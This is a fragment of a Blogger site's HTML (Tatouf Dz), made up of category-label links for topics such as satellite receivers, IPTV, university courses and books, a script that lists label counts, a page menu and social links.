href='https://www.tatoufdz.net/search/label/CX200%20PLATINUM' itemprop='url'><span itemprop='name'>CX200 PLATINUM</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Doctorat%20%D8%AF%D9%83%D8%AA%D9%88%D8%B1%D8%A7%D9%87' itemprop='url'><span itemprop='name'>Doctorat دكتوراه</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Dump' itemprop='url'><span itemprop='name'>Dump</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ECHOLINK' itemprop='url'><span itemprop='name'>ECHOLINK</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Ecole%20Sup%C3%A9rieure%20%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%BA%D9%84%D9%8A%D8%A7' itemprop='url'><span itemprop='name'>Ecole Supérieure مدرسة غليا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Education%20%D8%AA%D8%B1%D8%A8%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Education تربية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Electronique' itemprop='url'><span itemprop='name'>Electronique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/%C3%89lectrotechnique' itemprop='url'><span itemprop='name'>Électrotechnique</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENS%20%D8%A7%D9%84%D9%85%D8%AF%D8%B1%D8%B3%D8%A9%20%D8%A7%D9%84%D8%B9%D9%84%D9%8A%D8%A7%20%D9%84%D9%84%D8%A3%D8%B3%D8%A7%D8%AA%D8%B0%D8%A9' itemprop='url'><span itemprop='name'>ENS المدرسة العليا للأساتذة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ENTV%20%D8%A7%D9%84%D8%AA%D9%84%D9%81%D8%B2%D9%8A%D9%88%D9%86%20%D8%A7%D9%84%D8%AC%D8%B2%D8%A7%D8%A6%D8%B1%D9%8A' itemprop='url'><span itemprop='name'>ENTV التلفزيون الجزائري</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Etude%20%D8%AA%D8%B9%D9%84%D9%8A%D9%85' itemprop='url'><span itemprop='name'>Etude تعليم</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Excel%20%D8%A7%D9%83%D8%B3%D9%8A%D9%84' itemprop='url'><span itemprop='name'>Excel اكسيل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/EXTREME%20X1' itemprop='url'><span itemprop='name'>EXTREME X1</span></a></li><li><a href='https://www.tatoufdz.net/search/label/F300%20Hyper' itemprop='url'><span itemprop='name'>F300 Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Facebook%20%D9%81%D8%A7%D9%8A%D8%B3%D8%A8%D9%88%D9%83' itemprop='url'><span itemprop='name'>Facebook فايسبوك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/FIle%20Channel' itemprop='url'><span itemprop='name'>FIle Channel</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Formation%20Gratuite%20%D8%AF%D9%88%D8%B1%D8%A7%D8%AA%20%D9%85%D8%AC%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Formation Gratuite دورات مجانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Freelence%20%D8%A7%D9%84%D8%B1%D8%A8%D8%AD%20%D9%85%D9%86%20%D8%A7%D9%84%D8%A3%D9%86%D8%AA%D8%B1%D9%86%D8%AA' itemprop='url'><span itemprop='name'>Freelence الربح من الأنترنت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Frequence%20%D8%AA%D8%B1%D8%AF%D8%AF' itemprop='url'><span itemprop='name'>Frequence تردد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/funcum%20Lite' itemprop='url'><span itemprop='name'>funcum Lite</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD' itemprop='url'><span itemprop='name'>Géant 2500 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Hybrid' itemprop='url'><span itemprop='name'>Géant 2500 HD Hybrid</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20New' itemprop='url'><span itemprop='name'>Géant 2500 HD New</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%202500%20HD%20Plus' itemprop='url'><span itemprop='name'>Géant 2500 HD Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%202500%20PRO%204K' itemprop='url'><span itemprop='name'>Geant 2500 PRO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20750%204k%20Evo' itemprop='url'><span itemprop='name'>Geant 750 4k Evo</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9ant%20%D8%AC%D9%8A%D9%88%D9%86' itemprop='url'><span itemprop='name'>Géant جيون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Geant%20OTT' itemprop='url'><span itemprop='name'>Geant OTT</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GENERAL%20TV' itemprop='url'><span itemprop='name'>GENERAL TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/G%C3%A9nie%20Civil' itemprop='url'><span itemprop='name'>Génie Civil</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gn%202000%20HD%20Hybrid%20Plus' itemprop='url'><span itemprop='name'>Gn 2000 HD Hybrid Plus</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%202000%20HYBRID' itemprop='url'><span itemprop='name'>GN 2000 HYBRID</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4' itemprop='url'><span itemprop='name'>GN M4</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI' itemprop='url'><span itemprop='name'>GN M4 MINI</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M4%20MINI%20EVO' itemprop='url'><span itemprop='name'>GN M4 MINI EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20M5%20EVO' itemprop='url'><span itemprop='name'>GN M5 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20MAMO%20MINI%20PLUS' itemprop='url'><span itemprop='name'>GN MAMO MINI PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN%20RS8%20Mini' itemprop='url'><span itemprop='name'>GN RS8 Mini</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-%202500%20HD%20EVO.4K' itemprop='url'><span itemprop='name'>GN- 2500 HD EVO.4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-2000HD%20HYBRID%20PLUS' itemprop='url'><span itemprop='name'>GN-2000HD HYBRID PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750' itemprop='url'><span itemprop='name'>GN-OTT 750</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%204V' itemprop='url'><span itemprop='name'>GN-OTT 750 4V</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20750%20EVO%204K' itemprop='url'><span itemprop='name'>GN-OTT 750 EVO 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-OTT%20950' itemprop='url'><span itemprop='name'>GN-OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GN-RS8%20EVO' itemprop='url'><span itemprop='name'>GN-RS8 EVO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GSHARE' itemprop='url'><span itemprop='name'>GSHARE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%206605H' itemprop='url'><span itemprop='name'>GX 6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/GX%20GX6605' itemprop='url'><span itemprop='name'>GX GX6605</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Gx6605H' itemprop='url'><span itemprop='name'>Gx6605H</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Huawei%20B310s' itemprop='url'><span itemprop='name'>Huawei B310s</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Hydraulique%20%D9%87%D9%8A%D8%AF%D8%B1%D9%88%D9%84%D9%8A%D9%83' itemprop='url'><span itemprop='name'>Hydraulique هيدروليك</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20%D8%A3%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone أيكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20I20%20%D8%A7%D9%8A%D9%83%D9%88%D9%86' itemprop='url'><span itemprop='name'>Icone I20 ايكون</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Icone%20Iron' itemprop='url'><span itemprop='name'>Icone Iron</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20IRON%20PLUS' itemprop='url'><span itemprop='name'>ICONE IRON PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20PRO' itemprop='url'><span itemprop='name'>ICONE PRO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ICONE%20WEEGO' itemprop='url'><span itemprop='name'>ICONE WEEGO</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Instagram%20%D8%A3%D9%86%D8%B3%D8%AA%D8%BA%D8%B1%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Instagram أنستغرام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Internet%20Download%20Manager' itemprop='url'><span itemprop='name'>Internet Download Manager</span></a></li><li><a href='https://www.tatoufdz.net/search/label/IPTV' itemprop='url'><span itemprop='name'>IPTV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2010%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 10 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2020%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 20 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2030%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 30 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/KC%2040%20PRO%20HD' itemprop='url'><span itemprop='name'>KC 40 PRO HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Allemande%20%D9%84%D8%B9%D8%A9%20%D8%A3%D9%84%D9%85%D8%A7%D9%86%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Allemande لعة ألمانية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Anglaise%20%D9%84%D8%BA%D8%A9%20%D8%A7%D9%86%D8%AC%D9%84%D9%8A%D8%B2%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Anglaise لغة انجليزية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Langue%20Fran%C3%A7aise%20%D9%84%D8%BA%D8%A9%20%D9%81%D8%B1%D9%86%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Langue Française لغة فرنسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/LEVEL%20H8' itemprop='url'><span itemprop='name'>LEVEL H8</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Livres%20%D9%83%D8%AA%D8%A8' itemprop='url'><span itemprop='name'>Livres كتب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Logiciel%20%D8%A8%D8%B1%D8%A7%D9%85%D8%AC' itemprop='url'><span itemprop='name'>Logiciel برامج</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ma' itemprop='url'><span itemprop='name'>ma</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Master%20%D9%85%D8%A7%D8%B3%D8%AA%D8%B1' itemprop='url'><span itemprop='name'>Master ماستر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/M%C3%A9decine' itemprop='url'><span itemprop='name'>Médecine</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Mgcamd%20%D8%A3%D9%85%D8%AC%D9%8A%D9%83%D8%A7%D9%85%D8%AF' itemprop='url'><span itemprop='name'>Mgcamd أمجيكامد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Modem%20%D9%85%D9%88%D8%AF%D8%A7%D9%85' itemprop='url'><span itemprop='name'>Modem مودام</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Multics%20%D9%85%D9%8A%D9%84%D8%AA%D9%8A' itemprop='url'><span itemprop='name'>Multics ميلتي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A' itemprop='url'><span itemprop='name'>Nashare ناشي</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Nashare%20%D9%86%D8%A7%D8%B4%D9%8A%D8%B1' itemprop='url'><span itemprop='name'>Nashare ناشير</span></a></li><li><a href='https://www.tatoufdz.net/search/label/NETFLY' itemprop='url'><span itemprop='name'>NETFLY</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Netfly%20TV' itemprop='url'><span itemprop='name'>Netfly TV</span></a></li><li><a href='https://www.tatoufdz.net/search/label/News%20%D8%A3%D8%AE%D8%A8%D8%A7%D8%B1' itemprop='url'><span itemprop='name'>News أخبار</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20%D8%B9%D8%B1%D9%88%D8%B6' itemprop='url'><span itemprop='name'>Offres عروض</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Offres%20d%27Emplois%20%D8%B9%D8%B1%D9%88%D8%B6%20%D8%B9%D9%85%D9%84' itemprop='url'><span itemprop='name'>Offres d&#39;Emplois عروض عمل</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ORCA%20%D8%A3%D9%88%D8%B1%D9%83%D8%A7' itemprop='url'><span itemprop='name'>ORCA أوركا</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTEX' itemprop='url'><span itemprop='name'>OTEX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Otex%20Mini%20200' itemprop='url'><span itemprop='name'>Otex Mini 200</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ott' itemprop='url'><span itemprop='name'>ott</span></a></li><li><a href='https://www.tatoufdz.net/search/label/OTT%20950' itemprop='url'><span itemprop='name'>OTT 950</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Param%C3%A9dical%20%D8%A8%D8%A7%D8%B1%D8%A7%D9%85%D9%8A%D8%AF%D9%8A%D9%83%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Paramédical باراميديكال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/PC' itemprop='url'><span itemprop='name'>PC</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Platini%20SDS' itemprop='url'><span itemprop='name'>Platini SDS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Politique%20%D8%B3%D9%8A%D8%A7%D8%B3%D9%8A%D8%A9' itemprop='url'><span itemprop='name'>Politique سياسية</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Psychologie%20%D8%B9%D9%84%D9%85%20%D8%A7%D9%84%D9%86%D9%81%D8%B3' itemprop='url'><span itemprop='name'>Psychologie علم النفس</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R82E0' itemprop='url'><span itemprop='name'>R82E0</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Raylan%20%D8%B1%D8%A7%D9%8A%D9%84%D8%A7%D9%86' itemprop='url'><span itemprop='name'>Raylan رايلان</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9cepteur%20%D8%A3%D8%AC%D9%87%D8%B2%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D9%82%D8%A8%D8%A7%D9%84' itemprop='url'><span itemprop='name'>Récepteur أجهزة الاستقبال</span></a></li><li><a href='https://www.tatoufdz.net/search/label/R%C3%A9sidanat' itemprop='url'><span itemprop='name'>Résidanat</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Review' itemprop='url'><span itemprop='name'>Review</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Roman%20%D8%B1%D9%88%D8%A7%D9%8A%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>Roman روايات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/RS%2011%20SUPREME' itemprop='url'><span itemprop='name'>RS 11 SUPREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sat%20Illimit%C3%A9' itemprop='url'><span itemprop='name'>Sat Illimité</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Satellite%20%D8%B3%D8%A7%D8%AA%D9%8A%D9%84%D9%8A%D8%AA' itemprop='url'><span itemprop='name'>Satellite ساتيليت</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SDX' itemprop='url'><span itemprop='name'>SDX</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sharing%20%D8%A7%D9%84%D8%B4%D9%8A%D8%B1%D9%8A%D9%86%D8%BA' itemprop='url'><span itemprop='name'>Sharing الشيرينغ</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Sites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Sites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SPIDER%20X' itemprop='url'><span itemprop='name'>SPIDER X</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR%20488%20Spider' itemprop='url'><span itemprop='name'>SR 488 Spider</span></a></li><li><a href='https://www.tatoufdz.net/search/label/SR-200HD%20EXTREME%204K' itemprop='url'><span itemprop='name'>SR-200HD EXTREME 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR' itemprop='url'><span itemprop='name'>STAR</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STAR%20T15' itemprop='url'><span itemprop='name'>STAR T15</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARLED%202030%20CA%20FUN' itemprop='url'><span itemprop='name'>STARLED 2030 CA FUN</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204040%20EXTREME' itemprop='url'><span itemprop='name'>Starled 4040 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%204K' itemprop='url'><span itemprop='name'>Starled 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starled%20%D8%B3%D8%AA%D8%A7%D8%B1%D9%84%D8%A7%D8%AF' itemprop='url'><span itemprop='name'>Starled ستارلاد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARNET' itemprop='url'><span itemprop='name'>STARNET</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%202000%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 2000 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%204050%20EXTREME' itemprop='url'><span itemprop='name'>STARSAT 4050 EXTREME</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%207060' itemprop='url'><span itemprop='name'>STARSAT 7060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%208060' itemprop='url'><span itemprop='name'>STARSAT 8060</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD' itemprop='url'><span itemprop='name'>Starsat 8800 HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Starsat%208800%20HD%20Hyper' itemprop='url'><span itemprop='name'>Starsat 8800 HD Hyper</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20%D8%B3%D8%AA%D8%A7%D8%B1%D8%B3%D8%A7%D8%AA' itemprop='url'><span itemprop='name'>STARSAT ستارسات</span></a></li><li><a href='https://www.tatoufdz.net/search/label/STARSAT%20SR-7060HD' itemprop='url'><span itemprop='name'>STARSAT SR-7060HD</span></a></li><li><a href='https://www.tatoufdz.net/search/label/StarTrack' itemprop='url'><span itemprop='name'>StarTrack</span></a></li><li><a href='https://www.tatoufdz.net/search/label/T%C3%A9l%C3%A9communication' itemprop='url'><span itemprop='name'>Télécommunication</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH500' itemprop='url'><span itemprop='name'>TH500</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600' itemprop='url'><span itemprop='name'>TH600</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TH600%20CA' itemprop='url'><span itemprop='name'>TH600 CA</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tiger%20%D8%AA%D8%A7%D9%8A%D8%BA%D8%B1' itemprop='url'><span itemprop='name'>Tiger تايغر</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Toro%20700%204K' itemprop='url'><span itemprop='name'>Toro 700 4K</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Tracking%20%D8%A7%D9%84%D8%AA%D8%AA%D8%A8%D8%B9' itemprop='url'><span itemprop='name'>Tracking التتبع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/TWIN%204000%20PLUS' itemprop='url'><span itemprop='name'>TWIN 4000 PLUS</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Universit%C3%A9%20%D8%A7%D9%84%D8%AC%D8%A7%D9%85%D8%B9%D8%A9' itemprop='url'><span itemprop='name'>Université الجامعة</span></a></li><li><a href='https://www.tatoufdz.net/search/label/VIP%20PACKAGE' itemprop='url'><span itemprop='name'>VIP PACKAGE</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Websites%20%D9%85%D9%88%D8%A7%D9%82%D8%B9' itemprop='url'><span itemprop='name'>Websites مواقع</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Word%20%D9%88%D9%88%D8%B1%D8%AF' itemprop='url'><span itemprop='name'>Word وورد</span></a></li><li><a href='https://www.tatoufdz.net/search/label/YouTube%20%D9%8A%D9%88%D8%AA%D9%88%D8%A8' itemprop='url'><span itemprop='name'>YouTube يوتوب</span></a></li><li><a href='https://www.tatoufdz.net/search/label/Z1010%20Expert' itemprop='url'><span itemprop='name'>Z1010 Expert</span></a></li><li><a href='https://www.tatoufdz.net/search/label/ZA%20100%20HD%20EXTREME' itemprop='url'><span itemprop='name'>ZA 100 HD EXTREME</span></a></li></ul><script>var blogLabels = {"2021 FUN":1,"2024":1,"مراجعة":2,"ملف قنوات":9,"منحة البطالة":2,"A620":1,"A650":1,"Africa Cup كـأس افريقيا":3,"Agronomie فلاحة":2,"Algeria الجزائر":21,"Algérie Poste بريد الجزائر":7,"Android أندرويد":30,"APK":1,"Architecture":10,"Articles مقالاتي":10,"Atlas أطلس":5,"ATLAS DRAGON":1,"ATLAS EAGLE":1,"ATLAS FALCON":1,"ATLAS PHOENIX":1,"ATS مساعد ممرض":4,"AutoCad أوتوكاد":3,"AX800":1,"BAC بكالوريا":9,"BEM شهادة التعليم المتوسط":1,"Blogger بلوجر":2,"Box Android":4,"C40":1,"Cccam سيسكام":12,"Cherokee شيروكي":2,"Concours مسابقات":9,"Condor 5500 CXHDW":1,"Condor كوندور":6,"Contrat عقود":2,"Copa America كوبا أمريكا":2,"Coronavirus كورونا فيروس":2,"Cours et Examens دروس وامتحانات":59,"Crisor IP 3000S":2,"Crisror كريستور":30,"CX 300 MINI HYBRID PLUS":1,"CX200 PLATINUM":1,"Doctorat دكتوراه":8,"Dump":1,"ECHOLINK":1,"Ecole Supérieure مدرسة غليا":1,"Education تربية":1,"Electronique":3,"Électrotechnique":3,"ENS المدرسة العليا للأساتذة":5,"ENTV التلفزيون الجزائري":1,"Etude تعليم":9,"Excel اكسيل":1,"EXTREME X1":1,"F300 Hyper":1,"Facebook فايسبوك":2,"FIle Channel":22,"Formation Gratuite دورات مجانية":10,"Freelence الربح من الأنترنت":4,"Frequence تردد":7,"funcum Lite":1,"Géant 2500 HD":5,"Géant 2500 HD Hybrid":41,"Géant 2500 HD New":7,"Géant 2500 HD Plus":21,"Geant 2500 PRO 4K":1,"Geant 750 4k Evo":3,"Géant جيون":72,"Geant OTT":7,"GENERAL TV":1,"Génie Civil":3,"Gn 2000 HD Hybrid Plus":3,"GN 2000 HYBRID":3,"GN M4":7,"GN M4 MINI":8,"GN M4 MINI EVO":9,"GN M5 EVO":3,"GN MAMO MINI PLUS":3,"GN RS8 Mini":13,"GN- 2500 HD EVO.4K":3,"GN-2000HD HYBRID PLUS":3,"GN-OTT 750":3,"GN-OTT 750 4V":1,"GN-OTT 750 EVO 4K":3,"GN-OTT 950":5,"GN-RS8 EVO":10,"GSHARE":1,"GX 6605H":1,"GX GX6605":1,"Gx6605H":1,"Huawei B310s":2,"Hydraulique هيدروليك":28,"Icone أيكون":13,"Icone I20 ايكون":1,"Icone Iron":6,"ICONE IRON PLUS":3,"ICONE PRO":3,"ICONE WEEGO":3,"Instagram أنستغرام":1,"Internet Download Manager":1,"IPTV":2,"KC 10 PRO HD":1,"KC 20 PRO HD":1,"KC 30 PRO HD":2,"KC 40 PRO HD":1,"Langue Allemande لعة ألمانية":1,"Langue Anglaise لغة انجليزية":1,"Langue Française لغة فرنسية":2,"LEVEL H8":1,"Livres كتب":68,"Logiciel برامج":5,"ma":1,"Master ماستر":1,"Médecine":2,"Mgcamd أمجيكامد":7,"Modem مودام":2,"Multics ميلتي":12,"Nashare ناشي":1,"Nashare ناشير":1,"NETFLY":4,"Netfly TV":3,"News أخبار":8,"Offres عروض":5,"Offres d&#39;Emplois عروض عمل":17,"ORCA أوركا":1,"OTEX":1,"Otex Mini 200":3,"ott":1,"OTT 950":1,"Paramédical باراميديكال":1,"PC":12,"Platini SDS":12,"Politique سياسة":1,"Politique سياسية":2,"Psychologie علم النفس":1,"R82E0":1,"Raylan رايلان":3,"Récepteur أجهزة الاستقبال":195,"Résidanat":1,"Review":2,"Roman روايات":1,"RS 11 SUPREME":2,"Sat Illimité":6,"Satellite ساتيليت":18,"SDX":2,"Sharing الشيرينغ":29,"Sites مواقع":1,"SPIDER X":1,"SR 488 Spider":1,"SR-200HD EXTREME 4K":3,"STAR":1,"STAR T15":1,"STARLED 2030 CA FUN":1,"Starled 4040 EXTREME":1,"Starled 4K":1,"Starled ستارلاد":9,"STARNET":1,"Starsat 2000 HD Hyper":14,"STARSAT 4050 EXTREME":1,"STARSAT 7060":4,"STARSAT 8060":2,"Starsat 8800 HD":7,"Starsat 8800 HD Hyper":12,"STARSAT ستارسات":36,"STARSAT SR-7060HD":1,"StarTrack":1,"Télécommunication":3,"TH500":7,"TH600":5,"TH600 CA":5,"Tiger تايغر":1,"Toro 700 4K":9,"Tracking التتبع":1,"TWIN 4000 PLUS":1,"Université الجامعة":78,"VIP PACKAGE":1,"Websites مواقع":1,"Word وورد":1,"YouTube يوتوب":2,"Z1010 Expert":1,"ZA 100 HD EXTREME":1};if(typeof(blogLabels)==='undefined'){var blogLabels={Labels:0}}</script></div></div>
<div class='spconten'>
<header id='sp-header'>
<div class='head-pz'>
<div class='par-tp'>
<div class='floar'>
<div class='lap'>
<div class='section' id='pages'><div class='widget PageList' data-version='2' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tatoufdz.net/'>الصفحة الرئيسية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/httpswww.html'>سياسة الخصوصية</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_28.html'>اتفاقية الاستخدام</a>
</li>
<li>
<a href='https://www.tatoufdz.net/p/blog-page_8.html'>إخلاء المسؤولية</a>
</li>
</ul>
</div>
</div></div>
<div class='section' id='top-social-L'><div class='widget LinkList' data-version='2' id='LinkList3'>
<div class='social-static social'>
<li><a href='http://www.instagram.com/tatouf_dz' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://t.me/tatoufdzblog' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
<li><a href='https://www.linkedin.com/in/ababou-abdellatif-9a695a192/' rel='nofollow noopener' target='_blank' title='linkedin'><i class='fa fa-linkedin'></i></a></li>
</div>
</div></div>
</div>
</div>
</div>
<div class='par-bottm'>
<div class='container'>
<div class='logo'>
<div class='section' id='logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tatoufdz.net/' style='display: block'>
<img alt='Tatouf Dz ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjof_DuNsGLMTt8n8rLGNCKwGvW_1nH3tqVNHr8-dLnaBsar2vnzNZgi1nnI0oO6SSidvEOY2RcQ6DgqT9X3P1sCVD2N5_tD_H6_GGtn6o7ICXakbFBqdSMakRvlBIiZPAuTe6iInsp6MA4/s1600/1.png' style='display: block'/>
</a>
<h2 class='title' style='display: none;'>
<a href='https://www.tatoufdz.net/'>
Tatouf Dz 
</a>
</h2>
</div>
</div></div>
</div>
<div class='search'>
<a href='javascript:void(0)'>
